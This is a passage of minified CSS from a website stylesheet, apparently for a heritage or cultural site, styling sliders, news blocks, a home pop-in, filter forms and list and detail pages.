.slick-dots{top:calc(100vh - 50px)}}@media only screen and (max-width:50em){.slider-gallery .slick-arrow,.slider-gallery .slick-dots{right:3rem}}.slider-gallery .slick-arrow{height:4.5rem;width:4.5rem;padding:0;border:none;background:0 0;text-indent:-999em}.slider-gallery .slick-arrow::after{content:'';position:absolute;top:50%;left:50%;height:1.5rem;width:1.5rem;text-indent:0;border:solid #797979;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.slider-gallery .slick-arrow.slick-prev::after{border-width:0 0 2px 2px}.slider-gallery .slick-arrow.slick-next::after{border-width:2px 2px 0 0}@media only screen and (max-width:38em){.slider-gallery .slick-arrow{display:none!important}}.slider-gallery .slick-prev{right:15rem}@media only screen and (max-width:50em){.slider-gallery .slick-prev{right:9rem}}@media only screen and (max-width:38em){.slider-gallery .slick-prev{right:initial;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slider-gallery .slick-dots{left:9rem;right:initial}@media only screen and (max-width:50em){.slider-gallery .slick-dots{left:3rem}}@media only screen and (max-width:38em){.slider-gallery .slick-dots{left:50%;right:initial;margin-top:2rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.slider-gallery .slick-dots li{display:inline-block;cursor:pointer}.slider-gallery .slick-dots li a,.slider-gallery .slick-dots li button{position:relative;height:4.5rem;width:4.5rem;line-height:4.5rem;text-align:center;background:0 0;border:none;color:#797979;font-family:Montserrat,Arial,sans-serif;pointer-events:none}.slider-gallery .slick-dots li.slick-active a,.slider-gallery .slick-dots li.slick-active button{color:#303030;font-weight:700}@media only screen and (max-width:38em){.slider-gallery .slick-dots li{margin:0 .5rem}.slider-gallery .slick-dots li a,.slider-gallery .slick-dots li button{height:1.6rem;width:1.6rem;text-indent:-999em;background:0 0}.slider-gallery .slick-dots li a::after,.slider-gallery .slick-dots li button::after{content:'';position:absolute;top:50%;left:50%;height:100%;width:100%;border-radius:50%;background:rgba(201,201,201,.5);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slider-gallery .slick-dots li.slick-active a::after,.slider-gallery .slick-dots li.slick-active button::after{background:#c9c9c9}}.media-slider-gallery{position:relative;margin-left:25.97222%}.media-slider-gallery figure{height:calc(100vh - 50px);max-height:710px;background-color:#c9313d}.media-slider-gallery:focus .cta-slider-gallery .icon,.media-slider-gallery:hover .cta-slider-gallery .icon{width:4.5rem;height:4.5rem}@media only screen and (max-width:38em){.media-slider-gallery{margin-left:0}}.cta-slider-gallery{position:absolute;top:50%;left:50%;width:11.5rem;height:11.5rem;pointer-events:none;border-radius:50%;background:rgba(48,48,48,.5);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cta-slider-gallery .icon{-webkit-transition:.3s;transition:.3s;width:2.5rem;height:2.5rem}.cta-slider-gallery .icon circle,.cta-slider-gallery .icon ellipse,.cta-slider-gallery .icon path,.cta-slider-gallery .icon polygon,.cta-slider-gallery .icon rect{fill:#fff;stroke:transparent}@media only screen and (max-width:38em){.cta-slider-gallery{display:none}}.title-slider-gallery{padding-bottom:.5rem;color:#000;font-size:1.8rem;font-weight:700}.content-slider-gallery{position:relative}.content-slider-gallery .btn,.content-slider-gallery .filter input[type=checkbox]+label,.content-slider-gallery .filter input[type=checkbox]+span,.filter .content-slider-gallery input[type=checkbox]+label,.filter .content-slider-gallery input[type=checkbox]+span{margin-top:2rem}.main-content-slider-gallery{max-width:91rem;margin:0 auto;padding:12rem .5rem 13.5rem;text-align:center}.main-content-slider-gallery p:not(.credit-slider-gallery){font-size:1.5rem;font-family:Montserrat,Arial,sans-serif}@media screen and (max-height:800px){.main-content-slider-gallery{overflow:hidden;visibility:hidden;max-height:0;opacity:0;-webkit-transition:opacity .2s ease,max-height .2s ease;transition:opacity .2s ease,max-height .2s ease;position:absolute;bottom:100%;right:0;left:0;max-width:100%;margin-left:25.97222%;padding:3rem .5rem;background:rgba(255,255,255,.8);-webkit-transition:padding .2s;transition:padding .2s}.is-open .main-content-slider-gallery{visibility:visible;max-height:1000em;opacity:1;padding:5rem .5rem 5rem;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:rgba(0,0,0,.2) 0 -10px 10px -4px;box-shadow:rgba(0,0,0,.2) 0 -10px 10px -4px}}@media only screen and (max-width:38em){.main-content-slider-gallery{visibility:visible;max-height:1000em;opacity:1;position:static;margin-left:0;padding:10rem 2rem 5rem}}@media only screen and (max-height:800px) and (max-width:38em){.is-open .main-content-slider-gallery{padding:10rem 2rem 4rem}}.trigger-slider-gallery{position:absolute;bottom:100%;left:50%;z-index:1;overflow:hidden;width:6rem;height:6rem;padding:0;margin:0;background:#fff;color:#000;border-radius:50%;border:1px solid #e5e5e5;font-size:1.1rem;visibility:hidden;opacity:0;text-transform:uppercase;text-indent:-999em;-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.trigger-slider-gallery .line-trigger-gallery{position:absolute;top:50%;left:50%;display:inline-block;width:24px;height:14px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-slider-gallery .line-trigger-gallery i,.trigger-slider-gallery .line-trigger-gallery::after,.trigger-slider-gallery .line-trigger-gallery::before{content:'';position:absolute;left:0;right:0;height:2px;background:#797979;-webkit-transform-origin:center;transform-origin:center}.trigger-slider-gallery .line-trigger-gallery i{top:50%;opacity:1;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);-webkit-transition:.2s;transition:.2s;-webkit-transition-delay:.1s;transition-delay:.1s}.trigger-slider-gallery .line-trigger-gallery::before{top:0;-webkit-transition:.2s;transition:.2s}.trigger-slider-gallery .line-trigger-gallery::after{bottom:0;max-width:50%;margin:0 auto;-webkit-transition:.2s;transition:.2s}@media (max-height:800px){.trigger-slider-gallery{opacity:1;visibility:visible}}@media only screen and (max-width:38em){.trigger-slider-gallery{display:none}}.credit-slider-gallery{margin:1.5rem 0}@media only screen and (max-width:38em){.credit-slider-gallery{margin-top:2.5rem}}.news{position:relative;overflow:hidden}@media only screen and (max-width:38em){.news{margin-bottom:4.5rem}}.content-news{position:absolute;top:0;bottom:0;right:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:38.33333%;background:#c9313d}.content-news .main-title-2{text-align:center}@media only screen and (max-width:38em){.content-news{position:static;width:100%;height:initial;padding:13rem 0 5rem}.content-news::after{content:'';position:absolute;top:0;right:0;width:100%;height:8rem;background:url(../img/common/bg/bg-flower-red.png) repeat}}.slider-cta{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:26rem;max-width:90%;padding:.5rem 1rem;border:1px solid #bcbcbc;border-radius:5%}.slider-cta .slick-arrow{position:relative;height:4.5rem;width:4.5rem;padding:0;border:none;background:0 0;text-indent:-999em}.slider-cta .slick-arrow::after{content:'';position:absolute;top:50%;left:50%;height:1.5rem;width:1.5rem;text-indent:0;border:solid #bcbcbc;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.slider-cta .slick-arrow.slider-prev::after{border-width:0 0 2px 2px}.slider-cta .slick-arrow.slider-next{margin:0 0 0 auto}.slider-cta .slick-arrow.slider-next::after{border-width:2px 2px 0 0}@media only screen and (max-width:38em){.news .slider-cta{display:none}}.slider-counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:1.5rem;font-family:Montserrat,Arial,sans-serif}.slider-news{position:relative;width:71.38889%;margin-left:-9.72222%;background:#c9313d}.slider-news::before{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:#f9f9f9}.slider-news .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff}.slider-news .slick-dots li{display:inline-block;margin:0 .5rem}.slider-news .slick-dots li.slick-active button::after{background:#c9c9c9}.slider-news .slick-dots button{position:relative;height:1.6rem;width:1.6rem;text-indent:-999em;border:none;background:0 0}.slider-news .slick-dots button::after{content:'';position:absolute;top:50%;left:50%;height:100%;width:100%;border-radius:50%;background:rgba(201,201,201,.5);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media only screen and (max-width:38em){.slider-news{width:100%;margin-left:0}}.layer-slider-news{position:absolute;top:0;bottom:0;right:0;left:0;z-index:1;width:50%;background:rgba(255,255,255,.8)}@media only screen and (max-width:50em){.layer-slider-news{display:none!important}}@media only screen and (min-width:50.2em){.list-slider-news:not(.slick-slider) .item-slider-news:only-child{margin-left:50%;position:relative}.list-slider-news:not(.slick-slider) .item-slider-news:only-child::after,.list-slider-news:not(.slick-slider) .item-slider-news:only-child::before{content:'';position:absolute;top:0;right:100%;width:100%}.list-slider-news:not(.slick-slider) .item-slider-news:only-child::before{bottom:0;background:#bcbcbc}.list-slider-news:not(.slick-slider) .item-slider-news:only-child::after{height:29rem;background:#e5e5e5}}.wrap-item-slider-news{background:#f9f9f9}.slick-current .wrap-item-slider-news{background:#fff}@media only screen and (max-width:50em){.wrap-item-slider-news{background:#fff}}.media-slider-news{position:relative}.media-slider-news figure{height:29rem;max-height:29rem}.media-slider-news figure::after{display:none}.content-slider-news{position:relative;min-height:42rem;max-width:29.5rem;margin:0 auto;padding:4rem 1rem}.content-slider-news>p:not(.category-slider-news){font-family:Montserrat,Arial,sans-serif}.content-slider-news .btn,.content-slider-news .filter input[type=checkbox]+label,.content-slider-news .filter input[type=checkbox]+span,.filter .content-slider-news input[type=checkbox]+label,.filter .content-slider-news input[type=checkbox]+span{margin-top:4rem}@media only screen and (min-width:38.2em){.content-slider-news .btn,.content-slider-news .filter input[type=checkbox]+label,.content-slider-news .filter input[type=checkbox]+span,.filter .content-slider-news input[type=checkbox]+label,.filter .content-slider-news input[type=checkbox]+span{display:none}}@media only screen and (max-width:38em){.content-slider-news{min-height:initial}}.category-slider-news{display:inline-block;padding:.75rem 1.5rem;border-radius:5%;font-size:1.8rem;background:#e5e5e5}.category-slider-monuments{display:inline-block}.category-slider-monuments,.title-slider-news{position:relative;padding-bottom:1.5rem}.category-slider-monuments::after,.title-slider-news::after{content:'';position:absolute;bottom:0;left:0;height:1px;width:9.5rem;background:#c9c9c9}.title-slider-news{color:#000;margin:1.5rem 0;font-size:2.3rem;font-weight:500}.category-slider-monuments+.title-slider-news::after{display:none}.paging{text-align:center}.paging>*{display:inline-block;margin:0 3px}@media screen and (max-width:76em){.paging>:not(.dots){display:none}}.paging a:hover{text-decoration:none}.paging .is-active a{text-decoration:none;pointer-events:none}.filters-form{padding:5rem 4.5rem;text-align:center}.filters-form form{max-width:110rem;margin:0 auto}.filters-form button[type=reset]{margin-top:2rem;border:0;background:0 0;font-family:Montserrat,Arial,sans-serif;color:#c9c9c9;text-decoration:underline;cursor:pointer}.filters-form button[type=reset]:hover{text-decoration:none}.filter{position:relative;padding:1.5rem 0 2.5rem;border-bottom:.1rem solid #c9c9c9;text-align:left}.filter>button{position:absolute;top:0;right:-1rem;width:4rem;border:0;background:0 0;padding:1.1rem .5rem;text-align:center}.filter>button span:first-child{display:inline}.filter>button span:last-child{display:none}.filter.is-collapsible:not(.is-open){padding:0 0 .2rem}.filter.is-collapsible:not(.is-open)>button span:first-child{display:none}.filter.is-collapsible:not(.is-open)>button span:last-child{display:inline}.filter.is-collapsible:not(.is-open) .filter-list{display:none}.filter.is-collapsible.is-open div.filter-toggler{display:none}.filter.is-collapsible div.filter-toggler{position:absolute;top:0;right:0;bottom:0;left:0;background:red;opacity:0;cursor:pointer}.filter .form-field{margin:0}@media screen and (min-width:38.2em){.filter .form-field{vertical-align:middle;display:inline-block;width:38.5rem;max-width:100%}}.filter .filter-list{font-size:0;margin:0 -.5rem}.filter input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);clip:rect(0 0 0 0)}.filter input[type=checkbox]+label,.filter input[type=checkbox]+span{padding:.7rem 3rem;margin:.5rem}.filter input[type=checkbox]+label::after,.filter input[type=checkbox]+span::after{content:'X';position:absolute;top:.7rem;left:1.2rem;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:.35s;transition:.35s;color:#fff}.filter input[type=checkbox]:checked+label,.filter input[type=checkbox]:checked+span{color:#fff;background:#c9313d}.filter input[type=checkbox]:checked+label:hover,.filter input[type=checkbox]:checked+span:hover{background:#a02731}.filter input[type=checkbox]:checked+label::after,.filter input[type=checkbox]:checked+span::after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.filter-label{vertical-align:middle;display:inline-block;margin:1rem 2rem 1rem 0;font-family:Montserrat,Arial,sans-serif;font-size:1.5rem;color:#303030}.intro{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:76em){.intro{display:block}}.side-intro{-webkit-box-flex:0;-ms-flex:0 0 25.97222%;flex:0 0 25.97222%;max-width:25.97222%}@media only screen and (max-width:76em){.side-intro{display:none}}.main-intro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex:0 0 74.02778%;flex:0 0 74.02778%}.main-intro>*{width:100%;max-width:100%}.media-intro{height:100%}.media-intro figure{height:100%}.mission{position:relative;padding:28rem 3rem 25rem;background:#c9313d;color:#fff;text-align:center}.mission::before{content:'';position:absolute;top:0;right:0;bottom:0;z-index:0;width:51.78236%;background:url(../img/common/bg/bg-flower-red.png) 0 0}@media only screen and (max-width:38em){.mission::before{width:7rem;background-position:0 -34px}}@media only screen and (max-width:38em){.mission{padding:20rem 3rem 10rem}}.content-mission{max-width:42rem;margin:0 auto}.content-mission .main-title-1{color:inherit;font-size:2.8rem;text-transform:uppercase}@media only screen and (max-width:38em){.content-mission .main-title-1{font-size:2.3rem}}.content-mission .main-title-2{color:inherit;font-size:2.8rem}@media only screen and (max-width:38em){.content-mission .main-title-2{font-size:2.3rem}}.content-mission .btn,.content-mission .filter input[type=checkbox]+label,.content-mission .filter input[type=checkbox]+span,.filter .content-mission input[type=checkbox]+label,.filter .content-mission input[type=checkbox]+span{background:0 0;color:inherit}@media only screen and (max-width:38em){.content-mission .btn,.content-mission .filter input[type=checkbox]+label,.content-mission .filter input[type=checkbox]+span,.filter .content-mission input[type=checkbox]+label,.filter .content-mission input[type=checkbox]+span{width:100%;padding:2rem}}.gift{display:-webkit-box;display:-ms-flexbox;display:flex;height:25.5rem}@media only screen and (max-width:50em){.gift{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}.media-gift{-webkit-box-flex:0;-ms-flex:0 0 48.21764%;flex:0 0 48.21764%;max-width:48.21764%}@media only screen and (max-width:50em){.media-gift{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:initial;-ms-flex:initial;flex:initial;max-width:initial}}.content-gift{-webkit-box-flex:0;-ms-flex:0 0 51.78236%;flex:0 0 51.78236%;max-width:51.78236%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:50em){.content-gift{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:initial;-ms-flex:initial;flex:initial;max-width:initial;padding:5rem 1rem}}.wrap-content-gift{max-width:27.5rem;margin:0 auto;padding:0 1rem;text-align:center}.wrap-content-gift p{font-size:1.8rem}.filter .wrap-content-gift input[type=checkbox]+label,.filter .wrap-content-gift input[type=checkbox]+span,.wrap-content-gift .btn,.wrap-content-gift .filter input[type=checkbox]+label,.wrap-content-gift .filter input[type=checkbox]+span{width:100%;margin-top:1rem;background:0 0}@media only screen and (max-width:38em){.wrap-content-gift{max-width:initial;width:100%}.wrap-content-gift p{max-width:17rem;margin:0 auto}}.home-popin{overflow:scroll;height:100%;max-height:75rem;background:#fff;-webkit-transform:translateY(200%);transform:translateY(200%);opacity:0;-webkit-transition:.5s;transition:.5s;position:fixed;top:3rem;z-index:99999;right:0;left:0;max-width:132rem;margin:3rem auto auto auto}@media only screen and (max-width:85em){.home-popin{width:80%;max-height: 80vh}}@media only screen and (max-width:32em){.home-popin{width:95%;top:1%;max-height:98%}}@media only screen and (min-width:1920px){.home-popin{height:100%}}.home-popin.show-popin{opacity:100%;-webkit-transition:.3s;transition:.3s;-webkit-transform:translateY(0);transform:translateY(0)}.home-popin .popin-bloc-container{width:100%;height:100%;position:relative}.home-popin .popin-bloc-container .bouton-close{width:35px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:2rem;right:5rem;padding:1rem;background:#fff;border-radius:50%;cursor:pointer;border:1px solid #797979}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .bouton-close{position:sticky;top:2rem;margin:0 0 0 85%;z-index:5}}.home-popin .popin-bloc-container .bouton-close picture img{height:11px;width:11px}.home-popin .popin-bloc-container .pop-in-container{height:100%;display:grid;grid-template-columns:calc(2 / 3 * 100%) calc(1 / 3 * 100%)}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container{grid-template-columns:100%}}@media only screen and (max-width:32em){.home-popin .popin-bloc-container .pop-in-container{margin-top:-3.5rem}}.home-popin .popin-bloc-container .pop-in-container .text-bloc{height:100%;padding:3rem}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container .text-bloc{grid-row:2/2}}.home-popin .popin-bloc-container .pop-in-container .text-bloc .frise{position:relative;height:6rem;background-size:6rem;background-repeat:round;background-image:url(../img/common/bg/bg-mosaic-grey.png)}.home-popin .popin-bloc-container .pop-in-container .text-bloc .frise .book-logo{height:10rem;background:#fff;border-radius:50%;width:10rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-2rem;right:calc(50% - 5rem)}.home-popin .popin-bloc-container .pop-in-container .text-bloc .frise .book-logo picture img{height:42px;-o-object-fit:cover;object-fit:cover;display:-webkit-box;display:-ms-flexbox;display:flex}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text{margin-top:2rem}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p{margin-bottom:4rem;font-size:18px}@media only screen and (max-width:1920px){.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p{margin-bottom:2rem}}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p:last-child{margin-bottom:0}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p .citation{color:#243566;font-weight:700}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p.arabic,.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p.syriac{text-align:right}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p.syriac{font-family:'assyrianregular' !important}.home-popin .popin-bloc-container .pop-in-container .text-bloc .text p .publication{color:#c9313d;font-size:13px;font-family:Montserrat;font-weight:700}.home-popin .popin-bloc-container .pop-in-container .text-bloc a{display:-webkit-box;display:-ms-flexbox;display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:3rem auto auto}.home-popin .popin-bloc-container .pop-in-container .img-bloc{padding:3rem 3rem 3rem 0}@media only screen and (min-width:1920px){.home-popin .popin-bloc-container .pop-in-container .img-bloc{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container .img-bloc{grid-row:1/1;padding:0}}@media only screen and (max-width:32em){.home-popin .popin-bloc-container .pop-in-container .img-bloc{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:0}}.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{height:auto;width:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1920px){.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{height:auto}}@media only screen and (max-width:85em){.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{width:auto;height:100%;margin:auto;display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (max-width:32em){.home-popin .popin-bloc-container .pop-in-container .img-bloc picture img{height:auto;width:100%}}.edito-intro,.fiche-intro{padding:10rem 3.5rem;font-size:2.3rem;line-height:1.6;text-align:center;background:#fff}.edito-intro>*,.fiche-intro>*{max-width:97rem;margin-left:auto;margin-right:auto}.edito-intro .has-ellipsis,.fiche-intro .has-ellipsis{max-height:11.04rem}@media screen and (max-width:38em){.edito-intro,.fiche-intro{padding:7rem 3.5rem;font-size:2rem}.edito-intro .has-ellipsis,.fiche-intro .has-ellipsis{max-height:16rem}}.edito-block{background:#c9313d url(../img/common/bg/bg-mosaic-red.png)}.edito-block:nth-child(odd) .edito-block-content,.edito-block:nth-child(odd) .edito-block-media-inner{background:#fff}.edito-block:nth-child(even) .edito-block-content,.edito-block:nth-child(even) .edito-block-media-inner{background:#f9f9f9}@media screen and (min-width:38.2em){.edito-block{display:-webkit-box;display:-ms-flexbox;display:flex}.edito-block.edito-block-left{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.edito-block-media .edito-block-media-inner{padding:7rem 3rem}@media screen and (max-width:38em){.edito-block-media .edito-block-media-inner{padding:7rem 3rem 0}}.edito-block-media figure{max-height:50rem}@media screen and (min-width:38.2em){.edito-block-media{-ms-flex-preferred-size:44.44444%;flex-basis:44.44444%;max-width:44.44444%;margin-bottom:3rem}.edito-block-left .edito-block-media .edito-block-media-inner{padding:10rem 9rem 10rem 0}.edito-block-right .edito-block-media .edito-block-media-inner{padding:10rem 0 10rem 9rem}}@media screen and (max-width:38em){.edito-block-media{padding-top:3rem}}.edito-block-content{padding:7rem 3rem}@media screen and (min-width:38.2em){.edito-block-content{-ms-flex-preferred-size:55.55556%;flex-basis:55.55556%;max-width:55.55556%}.edito-block-left .edito-block-content{padding:10rem 7rem 10rem 9rem}.edito-block-right .edito-block-content{padding:10rem 9rem 10rem 7rem}}.edito-block-highlighted{text-align:center;padding:15rem 10% 10rem}.edito-block-highlighted .editor-wysiwyg{text-align:inherit;max-width:100rem;margin:0 auto}.edito-block-highlighted:nth-child(odd){background:#fff}.edito-block-highlighted:nth-child(even){background:#f9f9f9}@media screen and (max-width:38em){.edito-block-highlighted{padding:9rem 3rem 7rem}}.edito-block-highlighted-2 .editor-wysiwyg{font-size:2.3rem;font-family:Spectral,Times,serif}.edito-block-highlighted-2 .editor-wysiwyg blockquote{max-width:80rem;margin-left:auto;margin-right:auto}@media screen and (max-width:38em){.edito-block-highlighted-2 .editor-wysiwyg{font-size:2rem}}.list-page #header::after{background:url(../img/common/bg/bg-mosaic-red.png)}.list-filters{position:relative;background:#f9f9f9}.filter .list-filters>input[type=checkbox]+label,.filter .list-filters>input[type=checkbox]+span,.list-filters>.btn{position:absolute;right:2.5rem;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.filter .list-filters>input[type=checkbox]+label .icon,.filter .list-filters>input[type=checkbox]+span .icon,.list-filters>.btn .icon{position:relative;-webkit-transition:.35s;transition:.35s}.filter .list-filters>input[type=checkbox]+label .icon::after,.filter .list-filters>input[type=checkbox]+label .icon::before,.filter .list-filters>input[type=checkbox]+span .icon::after,.filter .list-filters>input[type=checkbox]+span .icon::before,.list-filters>.btn .icon::after,.list-filters>.btn .icon::before{content:'';top:50%;left:0;display:none;height:.2rem;width:100%;position:absolute;margin-top:-.1rem;background:#fff}.filter .list-filters>input[type=checkbox]+label .icon::before,.filter .list-filters>input[type=checkbox]+span .icon::before,.list-filters>.btn .icon::before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.filter .list-filters>input[type=checkbox]+label .icon::after,.filter .list-filters>input[type=checkbox]+span .icon::after,.list-filters>.btn .icon::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.filter .list-filters>input[type=checkbox]+label:hover .icon,.filter .list-filters>input[type=checkbox]+span:hover .icon,.list-filters>.btn:hover .icon{-webkit-transform:scale(1.2);transform:scale(1.2)}.list-filters .filters-form{border:solid #c9c9c9;border-width:1px 0;display:none}.filter .list-filters.is-open>input[type=checkbox]+label .icon::after,.filter .list-filters.is-open>input[type=checkbox]+label .icon::before,.filter .list-filters.is-open>input[type=checkbox]+span .icon::after,.filter .list-filters.is-open>input[type=checkbox]+span .icon::before,.list-filters.is-open>.btn .icon::after,.list-filters.is-open>.btn .icon::before{display:block}.filter .list-filters.is-open>input[type=checkbox]+label .icon svg,.filter .list-filters.is-open>input[type=checkbox]+span .icon svg,.list-filters.is-open>.btn .icon svg{display:none}.filter .list-filters.is-open>input[type=checkbox]+label:hover .icon,.filter .list-filters.is-open>input[type=checkbox]+span:hover .icon,.list-filters.is-open>.btn:hover .icon{-webkit-transform:scale(1.2) rotate(90deg);transform:scale(1.2) rotate(90deg)}.list-filters.is-open .filters-form{display:block}.list-results{min-height:50rem}.list-results .push-wrapper{margin:11rem 0}@media screen and (max-width:38em){.list-results .push-wrapper{margin:5rem 0}}.list-results .push{padding:10rem 2rem 9rem}@media screen and (max-width:38em){.list-results .push{padding:4rem 2rem}}.list-item{display:block;text-decoration:none;color:inherit}.list-item:nth-child(1),.list-item:nth-child(11),.list-item:nth-child(13),.list-item:nth-child(3),.list-item:nth-child(6),.list-item:nth-child(8),.push-list-3~.list-item:nth-child(even){background:#f9f9f9}.list-item:nth-child(1) .list-item-inner,.list-item:nth-child(11) .list-item-inner,.list-item:nth-child(13) .list-item-inner,.list-item:nth-child(3) .list-item-inner,.list-item:nth-child(6) .list-item-inner,.list-item:nth-child(8) .list-item-inner,.push-list-3~.list-item:nth-child(even) .list-item-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media only screen and (min-width:50.2em){.list-item:nth-child(1) .list-item-inner,.list-item:nth-child(11) .list-item-inner,.list-item:nth-child(13) .list-item-inner,.list-item:nth-child(3) .list-item-inner,.list-item:nth-child(6) .list-item-inner,.list-item:nth-child(8) .list-item-inner,.push-list-3~.list-item:nth-child(even) .list-item-inner{text-align:right}.list-item:nth-child(1) .list-item-inner .list-item-content,.list-item:nth-child(11) .list-item-inner .list-item-content,.list-item:nth-child(13) .list-item-inner .list-item-content,.list-item:nth-child(3) .list-item-inner .list-item-content,.list-item:nth-child(6) .list-item-inner .list-item-content,.list-item:nth-child(8) .list-item-inner .list-item-content,.push-list-3~.list-item:nth-child(even) .list-item-inner .list-item-content{padding:3rem 3rem 3rem 12%}}.list-item:hover .list-item-media::before{opacity:0}.list-item-inner{max-width:110rem;margin:0 auto}@media only screen and (min-width:50.2em){.list-item-inner{display:-webkit-box;display:-ms-flexbox;display:flex}}.list-item-inner>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:inherit}@media only screen and (min-width:50.2em){.list-item-inner>*{max-width:50%}}.list-item-media{height:25rem}.list-item-content{padding:3rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:50.2em){.list-item-content{padding:3rem 12% 3rem 3rem}}.list-item-content>*{max-width:100%}.push-list-1,.push-list-3{background:url(../img/common/bg/bg-flower-grey.png)}.list-more-results{padding:8rem 3rem 10rem;text-align:center}@media screen and (max-width:38em){.list-more-results{padding:4rem 1rem 5rem}}.fiche-page #header::after{background:url(../img/common/bg/bg-mosaic-red.png)}.fiche-page .push-wrapper{background:url(../img/common/bg/bg-flower-grey.png)}.fiche-intro{position:relative;background:#c9313d;max-width:none;color:#fff;padding-top:5rem;padding-bottom:15rem}.fiche-intro::before{content:'';position:absolute;top:0;right:0;bottom:0;z-index:0;width:38.33333%;background:url(../img/common/bg/bg-mosaic-red.png) 0 27px}@media only screen and (max-width:38em){.fiche-intro::before{width:7rem;background-position:0 -34px}}.fiche-intro>*{max-width:63rem}.fiche-intro .main-title-1{color:inherit}.fiche-intro .btn-toggle-map{margin-top:4rem;width:100%;max-width:26rem}.fiche-intro .btn-toggle-map span:nth-child(3){display:none}.gmap-is-open .fiche-intro .btn-toggle-map span:nth-child(2){display:none}.gmap-is-open .fiche-intro .btn-toggle-map span:nth-child(3){display:inline-block}@media screen and (max-width:38em){.fiche-intro{padding-top:2rem;padding-bottom:10rem}}@media only screen and (min-width:58.2em){.fiche-desc{display:-webkit-box;display:-ms-flexbox;display:flex}}@media only screen and (min-width:58.2em){.fiche-desc-media{-webkit-box-flex:0;-ms-flex:0 0 61.66667%;flex:0 0 61.66667%;max-width:61.66667%}}.fiche-desc-content{position:relative;padding:8rem 3rem 6rem}@media only screen and (min-width:58.2em){.fiche-desc-content{-webkit-box-flex:0;-ms-flex:0 0 38.33333%;flex:0 0 38.33333%;max-width:38.33333%}}@media only screen and (min-width:38.2em){.fiche-desc-content{padding:10rem 9rem 8rem}.fiche-desc-content .fiche-participate-count{left:auto;padding-left:4rem;padding-right:4rem}}.fiche-desc-content 